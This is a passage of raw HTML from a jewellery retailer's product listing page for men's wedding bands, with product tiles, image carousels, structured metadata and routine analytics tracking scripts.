            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw462b5bcc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR365_Model_3.jpg?sw=800&amp;sh=800"
            alt="D Shape Wedding Band"
            title="D Shape Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR318ALL_RGR318ALL.html" aria-label="D Shape Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwda3584bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR318_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwda3584bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR318_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwda3584bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR318_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwda3584bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR318_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwda3584bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR318_Model_2.jpg?sw=800&amp;sh=800"
            alt="D Shape Wedding Band"
            title="D Shape Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR318ALL_RGR318ALL.html" tabindex="0">D Shape Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 3mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR443ALL_RGR443">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR443ALL_RGR443',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR443ALL_RGR443", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR443ALL_RGR443">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR443ALL_RGR443"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR443ALL_RGR443" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1b2cdd662083eb34587c213f31" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR443ALL_RGR443"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR443"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwedc2e7a9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR163307_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwedc2e7a9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR163307_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwedc2e7a9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR163307_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwedc2e7a9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR163307_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwedc2e7a9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR163307_model_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8745def9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR86076_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8745def9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR86076_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8745def9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR86076_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8745def9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR86076_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8745def9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR86076_model.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 2.3 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR443ALL_RGR444">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR443ALL_RGR444',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR443ALL_RGR444", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR443ALL_RGR444">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR443ALL_RGR444"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR444&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR444&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR443ALL_RGR444" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="be4ea567a771acb4e5b2827285" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR443ALL_RGR444"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR444"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 2.3 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR445ALL_RGR445">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR445ALL_RGR445',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
